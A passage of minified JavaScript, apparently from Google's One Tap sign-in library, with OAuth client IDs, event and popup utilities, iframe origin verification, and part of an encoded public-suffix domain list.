                "916232382604-225e0sa3bdsq7k0ekpoh9sl1nne7okf8.apps.googleusercontent.com",
                "34426703102-s53835smi0gfuba2u3f5d5trhdj15p5p.apps.googleusercontent.com",
                "975044924533-p122oecs8h6eibv5j5a8fmj82b0ct0nk.apps.googleusercontent.com"], Vj.enable_fedcm =
            "777859547255-srin0hoitfvqr8ns3s4f2r479h0gjs2k.apps.googleusercontent.com 28250620661-550h2e8djhee3ri2nma0u294i6ks921r.apps.googleusercontent.com 28250620661-jplop9r4d3uj679blu2nechmlm3h89gk.apps.googleusercontent.com 721418733929-55iv503445sqh9rospct8lthb3n46f3k.apps.googleusercontent.com 538344653255-758c5h5isc45vgk27d8h8deabovpg6to.apps.googleusercontent.com 780994550302-0b687p4i9l66nunnvkvlje5bjfdm4tb3.apps.googleusercontent.com 817667923408-mm67cha4vukqtq6aj0faaibfofl1memo.apps.googleusercontent.com 916232382604-225e0sa3bdsq7k0ekpoh9sl1nne7okf8.apps.googleusercontent.com 488525074229-5rqhf4jaqmqpiosqevcmbclbo5nmsdh4.apps.googleusercontent.com 687088973437-38pnelafhrqnth469mvgm2ma64aev0il.apps.googleusercontent.com 402150438060-mvb4nhmp3o8rh83452qqlqq8bch09bnt.apps.googleusercontent.com 58828047352-u541mjj0fguhe0v26j4f2lm6q647anvh.apps.googleusercontent.com 965288796332-0h7v07k49r7ggo08nggbg2sdop6eop7d.apps.googleusercontent.com 834141296178-3itknsh2mneibsovevaoltkhrcadp6vv.apps.googleusercontent.com 624372386952-1kbovj4d6ejmlib859olmuq89qlonqbh.apps.googleusercontent.com 731494682028-3n7jsq8ladl31e4s02ehpbvvdh0ee613.apps.googleusercontent.com 918187601222-03rud06q74l0dc8ni8vmv10s7jrfo29e.apps.googleusercontent.com 269789103163-vupssne2p7gtgs30ms2ta2sd0ujlgf6s.apps.googleusercontent.com 34426703102-s53835smi0gfuba2u3f5d5trhdj15p5p.apps.googleusercontent.com 629251271814-hbnj6o76ofknqot961urbdqeoaujvvkh.apps.googleusercontent.com 289442006438-040a42cbidr6v5d178f3iqi9q95821r3.apps.googleusercontent.com 690222127349-t1i7h5njnm024hlum1df998qopl24l1o.apps.googleusercontent.com"
            .split(" "), Vj);
    } catch (e) {
        _._DumpException(e)
    }
    try {
        var rm;
        rm = function (a, b, c) {
            for (var d in a) b.call(c, a[d], d, a)
        };
        _.sm = function (a, b) {
            b = _.cb(b);
            void 0 !== b && a.assign(b)
        };
        _.tm = function (a) {
            var b = {};
            if (a)
                for (var c = _.u(Object.keys(a)), d = c.next(); !d.done; d = c.next()) d = d.value, void 0 !==
                    a[d] && "" !== a[d] && (b[d] = a[d]);
            return b
        };
        _.um = function (a, b) {
            a = new _.Bc(a);
            b && _.Ec(a, _.Tc(_.tm(b)));
            return a.toString()
        };
        _.vm = function (a, b) {
            var c = document.createElement("form");
            document.body.appendChild(c);
            c.method = "post";
            a = _.cb(a);
            void 0 !== a && (c.action = a);
            if (b) {
                a = Object.keys(b);
                for (var d = 0; d < a.length; d++) {
                    var e = a[d],
                        f = document.createElement("input");
                    f.type = "hidden";
                    f.name = e;
                    f.value = b[e].toString();
                    c.appendChild(f)
                }
            }
            c.submit()
        };
        _.wm = function (a, b) {
            _.rc.call(this);
            this.j = a || 1;
            this.i = b || _.v;
            this.v = (0, _.lb)(this.I, this);
            this.F = Date.now()
        };
        _.mb(_.wm, _.rc);
        _.wm.prototype.h = !1;
        _.wm.prototype.g = null;
        _.wm.prototype.I = function () {
            if (this.h) {
                var a = Date.now() - this.F;
                0 < a && a < .8 * this.j ? this.g = this.i.setTimeout(this.v, this.j - a) : (this.g && (this.i.clearTimeout(
                    this.g), this.g = null), this.dispatchEvent("tick"), this.h && (_.xm(this), this.start()))
            }
        };
        _.wm.prototype.start = function () {
            this.h = !0;
            this.g || (this.g = this.i.setTimeout(this.v, this.j), this.F = Date.now())
        };
        _.xm = function (a) {
            a.h = !1;
            a.g && (a.i.clearTimeout(a.g), a.g = null)
        };
        _.wm.prototype.ca = function () {
            _.wm.qa.ca.call(this);
            _.xm(this);
            delete this.i
        };
        _.ym = function (a) {
            _.Rb.call(this);
            this.h = a;
            this.g = {}
        };
        _.mb(_.ym, _.Rb);
        var zm = [];
        _.ym.prototype.L = function (a, b, c, d) {
            Array.isArray(b) || (b && (zm[0] = b.toString()), b = zm);
            for (var e = 0; e < b.length; e++) {
                var f = _.B(a, b[e], c || this.handleEvent, d || !1, this.h || this);
                if (!f) break;
                this.g[f.key] = f
            }
            return this
        };
        _.ym.prototype.Qb = function (a, b, c, d) {
            return Am(this, a, b, c, d)
        };
        var Am = function (a, b, c, d, e, f) {
            if (Array.isArray(c))
                for (var g = 0; g < c.length; g++) Am(a, b, c[g], d, e, f);
            else {
                b = _.hc(b, c, d || a.handleEvent, e, f || a.h || a);
                if (!b) return a;
                a.g[b.key] = b
            }
            return a
        };
        _.ym.prototype.Da = function (a, b, c, d, e) {
            if (Array.isArray(b))
                for (var f = 0; f < b.length; f++) this.Da(a, b[f], c, d, e);
            else c = c || this.handleEvent, d = _.ib(d) ? !!d.capture : !!d, e = e || this.h || this, c = _.ic(
                    c), d = !!d, b = _.Xb(a) ? a.Sa(b, c, d, e) : a ? (a = _.kc(a)) ? a.Sa(b, c, d, e) : null :
                null, b && (_.pc(b), delete this.g[b.key])
        };
        var Bm = function (a) {
            rm(a.g, function (b, c) {
                this.g.hasOwnProperty(c) && _.pc(b)
            }, a);
            a.g = {}
        };
        _.ym.prototype.ca = function () {
            _.ym.qa.ca.call(this);
            Bm(this)
        };
        _.ym.prototype.handleEvent = function () {
            throw Error("ta");
        };
    } catch (e) {
        _._DumpException(e)
    }
    try {
        var $m;
        _.Zm = function (a, b) {
            var c = Math.min(500, screen.width - 40);
            var d = Math.min(550, screen.height - 40);
            c = [
                "toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no,copyhistory=no",
                "width=" + c, "height=" + d, "top=" + (screen.height / 2 - d / 2), "left=" + (screen.width /
                    2 - c / 2)].join();
            d = window;
            var e = _.$a(a);
            b = b.toString();
            e = _.cb(e);
            b = void 0 !== e ? d.open(e, b, c) : null;
            if (!b || b.closed || "undefined" === typeof b.closed) return _.z(
                "Failed to open popup window on url: " + a + ". Maybe blocked by the browser?"), null;
            b.focus();
            return b
        };
        $m = {};
        _.an = function (a) {
            this.g = $m === $m && a || ""
        };
        _.an.prototype.toString = function () {
            return this.g
        };
    } catch (e) {
        _._DumpException(e)
    }
    try {
        var jo;
        _.go = function (a, b) {
            var c = {},
                d;
            for (d in a)
                if (a.hasOwnProperty(d)) {
                    var e = a[d];
                    if (e) {
                        var f = d.toLowerCase(),
                            g = b[f];
                        if (g) {
                            var h = window;
                            switch (g) {
                                case "bool":
                                    "true" === e.toLowerCase() ? c[f] = !0 : "false" === e.toLowerCase() ? c[f] = !
                                        1 : _.z("The value of '" + d +
                                            "' can only be true or false. Configuration ignored.");
                                    break;
                                case "num":
                                    e = Number(e);
                                    isNaN(e) ? _.z("Expected a number for '" + d + "'. Configuration ignored.") :
                                        c[f] = e;
                                    break;
                                case "func":
                                    "function" === typeof h[e] ? c[f] = h[e] : _.z("The value of '" + d +
                                        "' is not a function. Configuration ignored.");
                                    break;
                                case "str":
                                    c[f] = e;
                                    break;
                                case "origin":
                                    c[f] = 0 <= e.indexOf(",") ? e.split(",") : e;
                                    break;
                                default:
                                    _.z("Unrecognized type. Configuration ignored.")
                            }
                        }
                    }
                } return c
        };
        _.ho = function (a) {
            return String(a).replace(/\-([a-z])/g, function (b, c) {
                return c.toUpperCase()
            })
        };
        _.io = function (a) {
            var b = a.match(_.wc);
            a = b[1];
            var c = b[3];
            b = b[4];
            var d = "";
            a && (d += a + ":");
            c && (d = d + "//" + c, b && (d += ":" + b));
            return d
        };
        jo = !_.yb && !_.Ea();
        _.ko = function (a) {
            if (jo && a.dataset) return a.dataset;
            var b = {};
            a = a.attributes;
            for (var c = 0; c < a.length; ++c) {
                var d = a[c];
                if (0 == d.name.lastIndexOf("data-", 0)) {
                    var e = _.ho(d.name.slice(5));
                    b[e] = d.value
                }
            }
            return b
        };
        var lo;
        lo = function (a) {
            return (a = a.exec(_.qa())) ? a[1] : ""
        };
        _.mo = function () {
            if (_.Yc) return lo(/Firefox\/([0-9.]+)/);
            if (_.yb || _.zb || _.xb) return _.Hb;
            if (_.bd) {
                if (_.Ja() || _.Ka()) {
                    var a = lo(/CriOS\/([0-9.]+)/);
                    if (a) return a
                }
                return lo(/Chrome\/([0-9.]+)/)
            }
            if (_.cd && !_.Ja()) return lo(/Version\/([0-9.]+)/);
            if (_.Zc || _.$c) {
                if (a = /Version\/(\S+).*Mobile\/(\S+)/.exec(_.qa())) return a[1] + "." + a[2]
            } else if (_.ad) return (a = lo(/Android\s+([0-9.]+)/)) ? a : lo(/Version\/([0-9.]+)/);
            return ""
        }();
    } catch (e) {
        _._DumpException(e)
    }
    try {
        _.no = function (a, b, c) {
            b.sentinel = "onetap_google";
            _.x("Message sent to " + c + ". " + JSON.stringify(b), "Message Util");
            a.postMessage(b, c)
        };
    } catch (e) {
        _._DumpException(e)
    }
    try {
        var so, yo, uo, Co, Eo;
        _.oo = function () {
            var a = new Uint32Array(2);
            (window.crypto || _.Wc.msCrypto).getRandomValues(a);
            return a[0].toString(16) + a[1].toString(16)
        };
        _.qo = function (a) {
            _.no(window.parent, a, _.po)
        };
        _.xo = function (a, b, c) {
            ro ? _.y(
                "A previous attempt has been made to verify the parent origin and is still being processed."
            ) : _.po ? (_.x("Parent origin has already been verified."), b && b()) : so(a) ? (to = a, uo(),
                a = _.oo(), _.no(window.parent, {
                    command: "intermediate_iframe_ready",
                    nonce: a
                }, "*"), ro = a, vo = b, wo = c) : _.z(
                "Invalid origin provided. Please provide a valid and secure (https) origin. If providing a list of origins, make sure all origins are valid and secure."
            )
        };
        so = function (a) {
            if ("function" === typeof a) return !0;
            if ("string" === typeof a) return yo(a);
            if (Array.isArray(a)) {
                for (var b = 0; b < a.length; b++)
                    if ("string" !== typeof a[b] || !yo(a[b])) return !1;
                return !0
            }
            return !1
        };
        yo = function (a) {
            try {
                var b = _.Pc(a);
                if (!b.g || "https" !== b.h && "localhost" !== b.g) return !1;
                var c = b.g;
                if (!c.startsWith("*")) return !0;
                if (!c.startsWith("*.")) return _.z(
                    "Invalid origin pattern. Valid patterns should start with '*.'"), !1;
                a = c;
                b = "Ob";
                if (zo.Ob && zo.hasOwnProperty(b)) var d = zo.Ob;
                else {
                    var e = new zo;
                    d = zo.Ob = e
                }
                a = a.split("").reverse().join("");
                var f = Ao(d.g, a),
                    g = Ao(d.h, a);
                0 < g.length && (g = g.substr(0, g.lastIndexOf(".")), g.length > f.length && (f = g));
                var h = Ao(d.i, a);
                0 < h.length && a.length > h.length && h.length != g.length &&
                    (a = a.substr(h.length + 1), h += "." + a.split(".")[0], h.length > f.length && (f = h));
                var k = f.split("").reverse().join("");
                if (2 > c.indexOf("." + k)) return _.z(
                    "Invalid origin pattern. Patterns cannot be composed of a wildcard and a top level domain."
                ), !1
            } catch (m) {
                return !1
            }
            return !0
        };
        uo = function () {
            Bo || (Bo = _.B(window, "message", function (a) {
                a = a.g;
                if (a.data) {
                    var b = a.data;
                    "onetap_google" === b.sentinel && "parent_frame_ready" === b.command && (_.x(
                            "Message received: " + JSON.stringify(b)), window.parent && window.parent ===
                        a.source ? ro ? b.nonce !== ro ? _.y(
                            "Message ignored due to invalid nonce.") : (Co(a.origin) ? (_.po =
                            a.origin, _.Do = b.parentMode || "amp_client", vo && vo()) : (_
                            .y("Origin verification failed. Invalid origin - " + a.origin +
                                "."), wo && wo()), wo = vo = ro = void 0, Bo && (_.pc(Bo),
                            Bo = void 0)) : _.y(
                            "Message ignored. Origin verifier is not ready, or already done.") :
                        _.y("Message ignored due to invalid source."))
                }
            }))
        };
        Co = function (a) {
            return "string" === typeof to ? Eo(to, a) : Array.isArray(to) ? to.some(function (b) {
                return Eo(b, a)
            }) : !1
        };
        Eo = function (a, b) {
            a = _.Pc(a);
            b = _.Pc(b);
            if (a.h !== b.h) return !1;
            a = a.g;
            b = b.g;
            return a.startsWith("*.") ? b.endsWith(a.substr(1)) || b === a.substr(2) : a === b
        };
        _.Fo = function (a) {
            _.po ? _.qo({
                command: "intermediate_iframe_resize",
                height: a
            }) : _.y("Resize command was not sent due to missing verified parent origin.")
        };
        _.Go = function () {
            _.po ? _.qo({
                command: "intermediate_iframe_close"
            }) : _.y("Close command was not sent due to missing verified parent origin.")
        };
        _.Ho = function (a) {
            _.po ? _.qo({
                command: "set_tap_outside_mode",
                cancel: a
            }) : _.y("Set tap outside mode command was not sent due to missing verified parent origin.")
        };
        var Io = function () {
            this.g = void 0;
            this.P = {}
        };
        Io.prototype.set = function (a, b) {
            Jo(this, a, b, !1)
        };
        Io.prototype.add = function (a, b) {
            Jo(this, a, b, !0)
        };
        var Jo = function (a, b, c, d) {
            for (var e = 0; e < b.length; e++) {
                var f = b.charAt(e);
                a.P[f] || (a.P[f] = new Io);
                a = a.P[f]
            }
            if (d && void 0 !== a.g) throw Error("ua`" + b);
            a.g = c
        };
        Io.prototype.get = function (a) {
            a: {
                for (var b = this, c = 0; c < a.length; c++)
                    if (b = b.P[a.charAt(c)], !b) {
                        a = void 0;
                        break a
                    } a = b
            }
            return a ? a.g : void 0
        };
        Io.prototype.ja = function () {
            var a = [];
            Ko(this, a);
            return a
        };
        var Ko = function (a, b) {
            void 0 !== a.g && b.push(a.g);
            for (var c in a.P) Ko(a.P[c], b)
        };
        Io.prototype.Ra = function (a) {
            var b = [];
            if (a) {
                for (var c = this, d = 0; d < a.length; d++) {
                    var e = a.charAt(d);
                    if (!c.P[e]) return [];
                    c = c.P[e]
                }
                Lo(c, a, b)
            } else Lo(this, "", b);
            return b
        };
        var Lo = function (a, b, c) {
            void 0 !== a.g && c.push(b);
            for (var d in a.P) Lo(a.P[d], b + d, c)
        };
        Io.prototype.clear = function () {
            this.P = {};
            this.g = void 0
        };
        Io.prototype.remove = function (a) {
            for (var b = this, c = [], d = 0; d < a.length; d++) {
                var e = a.charAt(d);
                if (!b.P[e]) throw Error("va`" + a);
                c.push([b, e]);
                b = b.P[e]
            }
            a = b.g;
            for (delete b.g; 0 < c.length;)
                if (e = c.pop(), b = e[0], e = e[1], b.P[e].ob()) delete b.P[e];
                else break;
            return a
        };
        Io.prototype.ob = function () {
            var a;
            if (a = void 0 === this.g) a: {
                for (var b in this.P) {
                    a = !1;
                    break a
                }
                a = !0
            }
            return a
        };
        var zo = function () {
                this.g = Mo(
                    "&a&0&0trk9--nx?27qjf--nx?e9ebgn--nx?nbb0c7abgm--nx??1&2oa08--nx?apg6qpcbgm--nx?hbbgm--nx?rdceqa08--nx??2&8ugbgm--nx?eyh3la2ckx--nx?qbd9--nx??3&2wqq1--nx?60a0y8--nx??4x1d77xrck--nx?6&1f4a3abgm--nx?2yqyn--nx?5b06t--nx?axq--nx?ec7q--nx?lbgw--nx??883xnn--nx?9d2c24--nx?a&a?it??b!.&gro?lim?moc?sr,t&en?opsgolb,?ude?vog??abila?c?ihsot?m?n??c!.&b&a?m?n??c&b?g?q??ep?fn?k&s?y??ln?no?oc,p&i-on,ohsdaerpsym,?sn?t&n?opsgolb,?un?ysrab,?i&ma?r&emarp?fa??sroc??naiva??d&ats?n&eit?oh??om?sa?tl??eg?f&c?ob??g!emo?naripi?oy??hskihs?i&dem!.remarf,?hs?k!on??sa!.snduolc,??jnin?k&aso?dov?ede?usto??l!.&c,gro?moc?ofni?r&ep?nb,?t&en?ni??ude?vog??irgnahs?le&nisiuc?rbmuder???m!.&ca?gro?oc?sserp?ten?vog??ahokoy?e00sf7vqn--nx?m??n!.&ac?cc?eman?gro?ibom?loohcs?moc?ni?o&c?fni?rp??r&d?o??s&u?w??vt?xm??av?is?olecrab?tea??p!.&bog?ca?d&em?ls??g&ni?ro??mo&c?n??oba?ten?ude??c?g7hyabgm--nx?ra!.&461e?6pi?iru?nru?rdda-ni?siri???s??q!.&eman?gro?hcs?lim?moc?t&en?opsgolb,?ude?vog???r&az?emac?f4a3abgm--nx?n!d5uhf8le58r4w--nx??u&kas?tan???s!.&bup?dem?gro?hcs?moc?ten?ude?vog??ac!.uban.iu,?iv??t&ad?elhta?led?oyot??u!.&a&cinniv?emirc?i&hzhziropaz?stynniv?ttaprakaz??s&edo?sedo??tlay?vatlop??bs?cc,d&argovorik?o!ro&ghzu?hhzu???tl,?e&hzhziropaz?i,nvir?t??f&i?ni,?g&l?ro??hk?i&stvinrehc?ykstyn&lemhk?vypork???k&c?m?s&na&gul?hul??t&enod?ul??v&iknarf-onavi?orteporp&end?ind?????l&iponret?opotsa&bes?ves??p??m&k?oc?s?yrk??n&c?d?i?osrehk?v?ylov??o&c,nvor??p&d?p,z??r&c?imotihz?k?ymotyhz??sk?t&en?l?z??ude?v:c?e&alokin?ik??i&alokym?hinrehc?krahk?vl?yk??k?l?o&g!inrehc??krahk??r?,xc,y&ikstinlemhk?mus?s&akrehc?sakrehc?tvonrehc???z&ib,u????v!aj?bb?et?iv??waniko?x&a?iacal??yogan?z&.&bew?c&a?i&n?rga???gro?l&im?oohcs??m&on?t??o&c!.topsgolb,?gn??radnorg?sin?t&en?la??ude?vog?wal??zip!.korgn,???b&00ave5a9iabgm--nx?1&25qhx--nx?68quv--nx?e2kc1--nx??2xtbgm--nx?3&b2kcc--nx?jca1d--nx??4&6&1rfz--nx?qif--nx??96rzc--nx??88uvor--nx?a&0dc4xbgm--nx?c?her?n?ra?t??b!.&erots?gro?moc?o&c?fni??ten?ude?v&og?t??zib??a??c&j?s??d&hesa08--nx?mi??g?l!.&gro?moc?ten?ude?vog??m??s!.&gro?moc?ten?ude?vog???tc-retarebsnegmrev--nx?u&lc!.&elej,snduolc,ysrab,?smas??p!.ysrab,??wp-gnutarebsnegmrev--nx??c&1&1q54--nx?hbgw--nx??2e9c2czf--nx?4&4ub1km--nx?a1e--nx?byj9q--nx?erd5a9b1kcb--nx??8&4xx2g--nx?c9jrb2h--nx??9jr&b&2h--nx?54--nx?9s--nx??c&eg--nx?h3--nx?s2--nx???a!.&gro?lim?moc?rrd,ten?ude?vog??3a09--nx!.&ca1o--nx?gva1c--nx?h&ca1o--nx?za09--nx??ta1d--nx?ua08--nx????b&a?b?ci?f76a0c7ylqbgm--nx?sh??c!.&eugaelysatnaf,gnipparcs,liamwt,nwaps.secnatsni,revres-emag,s&nduolc,otohpym,seccaptf,?xsc,?0atf7b45--nx?a1l--nx??e!.&21k?bog?dem?esab,gro?l&aiciffo,im??moc?nif?o&fni?rp??ten?ude?vog??beuq?n?smoc??fdh?i&lohtac?n&agro?ilc?osanap??sum?tic??l!.&gro?moc?oc?ten?ude?vog?yo,?l??m!.&mt?ossa??p1akcq--nx??n!.&mon?ossa??i?p??relcel?s!.&gro?moc?ten?ude?vog???t!.&e&m,w,?hc,?s?w??v!.&e0,gro?lim?moc?ten?ude?v&g:.d,,og????wp?yn??d&2urzc--nx?3&1wrpk--nx?c&4b11--nx?9jrcpf--nx???5xq55--nx?697uto--nx?75yrpk--nx?9ctdvkce--nx?a!.mon?d?er?olnwod??b2babgm--nx?c!.vog?g9a2g2b0ae0chclc--nx??e&m!bulc??r!k??sopxe?timil?w??fc?g!.&ude?vog???h&d3tbgm--nx?p?t??i!.&ased?bew?ca?etrof,hcs?lim?o&c!.topsgolb,?g??palf,ro?sepnop?ten?ym?zib??b?ordna?p?rdam??l&iub?og?row??m!.&ed,ot,pj,t&a,opsgolb,???n&a&b?l!.citats:.&setis,ved,?,raas???ob?uf??o&of?rp??r&a&c&tiderc?yalcrab??ugnav??ef506w4b--nx?k!.&oc,ude,?jh3a1habgm--nx??of??s!.&dem?gro?moc?ofni?ten?ude?v&og?t???m!kcrem???t!.topsgolb,excwkcc--nx?l??uolc!.&a&bura-vnej.&1ti,abura.rue.1ti,?tcepsrep,xo:.&ku,nt,?,?b&dnevar,ewilek:.sc,,?ci&lcyc,tsalej.piv,?drayknil,elej,gnitsohdnert.&ed,hc,?letemirp:.ku,,m&edaid,ialcer.&ac,ku,su,??n&evueluk,woru,?paz,r&epolroov,o&pav,tnemele,??tenraxa.1-se,ululetoj,wcs.&gnilebaltrams,koobelacs,latemerab.&1-&rap-rf,sma-ln,?2-rap-rf,?rap-rf.&3s,cnf:.snoitcnuf,,etisbew-3s,mhw,s8k:.sedon,,tipkcoc,?s&8k,ecnatsni.&bup,virp,?ma-ln.&3s,etisbew-3s,mhw,s8k:.sedon,,tipkcoc,??waw-lp.&3s,etisbew-3s,s8k:.sedon,,tipkcoc,??xelpciffart,yawocne.ue,??za5cbgn--nx??e&1&53wlf--nx?7a1hbbgm--nx?ta3kg--nx??2a6a1b6b1i--nx?3ma0e1cvr--nx?418txh--nx?707b0e3--nx?a!.&ca?gro?hcs?lim?oc?t&en?opsgolb,?vog??09--nx??b!.&ca?etisbew321,gnitsohbew,nevueluk.yxorpze,pohsdaerpsym,snoitulostsohretni.duolc,topsgolb,?ortal?ut!uoy???c&0krbd4--nx!.&a2qbd8--nx?b8adbeh--nx?c6ytdgbd4--nx?d8lhbd5--nx???a&lp!.oc,?ps!.&lla4sx,rebu,tsafym,?artxe??sla??i!ffo??n&a&d?iler?nif?rusni!efil?srelevart???eics!.oby,??rofria??d!.&1sndnyd,42pi-nyd,7erauqs,amil4,b&ow-nrefeilgitsng--nx,rb-ni,vz-nelletsebgitsng--nx,?decalpb,e&daregtmueart,luhcsvresi,mohsnd,nihcamyek,tiesbew321,?hcierebsnoissuksid,keegnietsi,lsd-ni,m&oc,rofttalpluhcs,?n&-i-g-o-l,aw-ym,e&lletsebgitsn\u00fcg,sgnutiel,?i&emtsi,lreb-n&i,yd,??norblieh-sh.ti.segap,oitatsksid-ygolonys,pv&-n&i,yd,?nyd,?refeilgitsn\u00fcg,?orp-ytinummoc,p&h21,iog:ol,,ohsdaerpsym,?r&e&ntrapdeeps.remotsuc,su&-lautriv,lautriv,?t&adpusnd,tub-ni,uor-ym,?vres&-e&bucl,mohym,?bew-emoh:.nyd,,luhcs,??ogiv-&niem,ym,??s&d-&onys,ygolonys,?nd&-&dd,nufiat,sehcsimanyd,tenretni,yard,?isoc.nyd,ps,yard,?oper-&nvs,tig,?sndd:.&nyd,sndnyd,?,?topsgolb,vresi-&niem,tset,?xi2,y&awetag-&llawerif,ym,?srab,tic-amil,?zten&mitbel,sadtretteuf,??art!.oby,?i&sdoow?ug??on--nx??e!.&bil?dem?eif?gro?irp?kiir?moc!.topsgolb,?pia?ude?vog??ei?ffoc?gg?r&f?ged???f&a&c?s??il??g!.&gro?lim?moc?t&en?vp??ude?vog??a&f?gtrom?p!.&3xlh,detalsnart,grebedoc,kselp,mea,sndp,tengam,xlh,y&cvrp,kcor,???rots?yov??elloc?na&hcxe?ro!.hcet,??roeg?ug??i!.&pohsdaerpsym,topsgolb,vog??tilop?v&bba?om???j!.&fo,gro?oc?ten???k!.&c&a?s??e&m?n??ibom?o&c!.topsgolb,?fni?g??ro??i&b?l?n???l&a&dmrif?s!rof???b&a?i&b?dua???c&aro?ric??dnik?g!oog??i&bom?ms??l&asal?erauqa??ppa?uhcs?yts!efil???m!.&4&32i,p&ct,v,??66c,ailisarb,b&dnevar,g-raegelif,?ca?duolcsd,e&d-raegelif,i&-raegelif,lpad:.tsohlacol,,?pcm,?g&ro?s-raegelif,?hctilg,kcatsegde,noitatsksid,o&bmoy,c?t&nigol,poh,??p&i&on,snart.etis,?j-raegelif,ohbew,?r&aegelif,idcm,ofsnd,?s&dym,ndd,ti?umhol,?t&en?s&acdnuos,ohon,??u&a-raegelif,de??v&irp?og??y&golonys,olpedew,srab,??a&g?n!.&reh.togrof,sih.togrof,???em?irp?orhc?w??n!goloc?i&lno!.&egats-oree,oree,ysrab,??w??o!.&derno:.gnigats,,ecivres,knilemoh,?hp?latipac?ts&der?e&gdirb?rif???z!.&66duolc,amil,sh,???ruoblem??om?p!.&bog?gro?lim?mo&c?n??t&en?opsgolb,?ude??irg?yks??r!.&mo&c?n??ossa?topsgolb,?a&c!htlaeh??pmoc?wtfos??bc?eh?if?ots!.&e&rawpohs,saberots,?yflles,??taeht?u&ces?sni?t&inruf?necca??za???s!.&a!bap.us,disnim321,?b!ibnal?rofmok??c!a??d!b?n&arb?ubroflanummok???e?f!noc,?g!ro??h!f??i!trap??k!shf??l?m!oc,t??n!mygskurbrutan??o?p!ohsdaerpsym,p??r!owebdluocti,?s!serp?yspoi,?t!opsgolb,?u?vhf?w?x!uvmok??y?z??a&c?el?hc??i&er?urc??nesemoh?roh?uoh??t&a&d?ts&e!laer??lla???is!.&e&lej,nilnigol,r&etnim,ocevon,?winmo,?k&rowtenoilof,wnf,?laicosnepo,n&eyb,oyc,?spvtsaf,thrs,xulel,ysrab,?bew!.remarf,??ov?ra?t&ioled?ol??utitsni??u&lb?qi&nilc?tuob???v!.&21e?b&ew?ib?og??ce&r?t??erots?gro?lim?m&o&c?n??rif??o&c?fni??rar?stra?t&en?ni??ude?vog??as?e3gerb2h--nx?i&l!.&mea,xlh,??rd?ssergorp??ol??w&kct--nx?r??xul?y!.&gro?lim?moc?ten?ude?vog????f&0f3rkcg--nx?198xim--nx?280xim--nx?7vqn--nx?a!.&gro?moc?ten?ude?vog???b!.vog?wa9bgm--nx??c!.topsgolb,a1p--nx!.&a14--nx,b8lea1j--nx,c&avc0aaa08--nx,ma09--nx,?f&a1a09--nx,ea1j--nx,?gva1c--nx,nha1h--nx,pda1j--nx,zila1h--nx,??ns??ea1j--nx?g?iam?l&a1d--nx?og??n!.&bew?cer?erots?m&oc?rif??ofni?re&hto?p??stra?ten???orp?p!.&gro?moc?ude???rus?t!.hcs,w??w!.&hcs,zib,???g&2&4wq55--nx?8zrf6--nx??3&44sd3--nx?91w6j--nx!.&a5wqmg--nx?d&22svcw--nx?5xq55--nx??gla0do--nx?m1qtxm--nx?vta0cu--nx????455ses--nx?5mzt5--nx?69vqhr--nx?7&8a4d5a4prebgm--nx?rb2c--nx??a!.&gro?mo&c?n??oc?ten??vd??b!.&0?1?2?3?4?5?6?7?8?9?a?b?c?d?e?f?g?h?i?j?k?l?m?n?o?p?q?r?s?t!opsgolb,?u?v?w?x?y!srab,?z???c!b?za9a0cbgm--nx??e!.&eman?gro?ics?lim?moc!.topsgolb,?nue?ten?ude?vog??a??g!.&ayc,gro?lenap:.nomead,,oc?saak,ten???i&a?v??k!.&gro?ku,lim?moc?oi,pj,su,ten?ude?v&og?t,???m!.&drp?gro?lim?m&o&c?n??t??oc?ude?vog??pk??n!.&dtl,eman?gro?hcs?i!bom??l&im?oc,?m&oc!.topsgolb,?rif,?neg,ogn,ten?ude?vog??aw?i!b!mulp??car?d&art?dew??h&sif?tolc??k&iv?oo&b?c???ls?n&aelc?iart??p!pohs??re&enigne?tac??t&ad?ekram?hgil?lusnoc?neg?ov?soh!.tfarcnepo,??vi&g?l???o!s??u&rehcisrev?smas?tarebsneg\u00f6mrev???o&d?lb?og!.&duolc,etalsnart,???r&2n084qlj--nx?ebmoolb?o!.&77ndc.c:sr,,a&remacytirucesym,t&neimip,sivretla,?z,?bew-llams,d&ab-yrev-si,e&sufnocsim,vas-si,?nuof-si,oog-yrev-si,uolc&arfniarodef,mw,??e&a,cin-yrev-si,grof&loot,peh,?l&as-4-ffuts,poeparodef,?m&-morf,agevres,ohruoyslles,?n&ozdop,uma.elet,?r&ehwongniogyldlob,iwym,uces-77ndc.nigiro.lss,?t&adidnac-a-si,is&-ybboh,golb,???fehc-a-si,golbymdaer,k&eeg-a&-si,si,?h,nut,?l&i&amwt,ve-yrev-si,?lawerif&-ym,ym,?sd-ni,?m&acssecca,edom-elbac,?n&af&blm,cfu,egelloc,lfn,s&citlec-a-si,niurb-a-si,tap-a-si,?xos-a-si,?ibptth,o&itatsksid,rviop,?p&j,v-ni,??o&jodsnd,tp&az,oh,??p&i&-on,fles,?o&hbew,tksedeerf,?tf&e&moh,vres,?ym,??r&e&gatop,ppepteews,su-xunil-a-si,?gmtrec,vdmac,?s&a&ila&nyd,snd,?nymsd,?b&alfmw,bevres,?d&ikcet.3s,ylimaf,?eirfotatophcuoc,j,koob-daer,ltbup,nd&-won,deerf,emoh,golb,kcud,mood,nyd:.&emoh,og,?,ps,rvd,tog,uolc,?s&a-skcik,ndd,?tnemhcattaomb,u,?t&ce&jorparodef.&duolc,gts.so.ppa,so.ppa,?riderbew,?e&ews-yrev-si,nretni&ehtfodne,fodne,??hgink-a-si,oi-allizom,s&ixetn&od,seod,?o&h-emag,l-si,?rifyam,??ue:.&a&-q,c,?cm,dc,e&b,d,e,i,m,s,?g&b,n,?hc,i&f,s,?k&d,m,s,u,?l&a,i,n,p,?n&c,i,?o&n,r,ssa,?pj,r&f,g,h,k,t,?s&e,i:rap,,u,?t&a,en,i,l,m,ni,p,?u&a,de,h,l,r,?vl,y&c,m,?z&c,n,??,vresnyd,x&inuemoh,unilemoh,?y&limafxut,srab,???ub&mah?oj???s!.&delacsne,gro?moc?rep?t&en?opsgolb,?ude?vog??gb639j43us5--nx??t?u!.&c&a?s??en?gro?moc?o&c?g??ro?topsgolb,??v!.ta,a1c--nx??wsa08--nx??h&0ee5a3ld2ckx--nx?4wc3o--nx!.&a&2xyc3o--nx?3j0hc3m--nx?ve4b3c0oc21--nx??id1kzuc3h--nx?l8bxi8ifc21--nx?rb0ef1c21--nx???8&8yvfe--nx?a7maabgm--nx??b!.&gro?moc?ten?ude?vog??mg??c!.&7erauqs,amil4,duolc-drayknil,etisbew321,gniksnd,p&h21,ohsdaerpsym,?sndtog,topsgolb,wolf.e&a.1pla,nigneppa,?xi2,ytic-amil,?aoc?et?ir!euz??r&aes?uh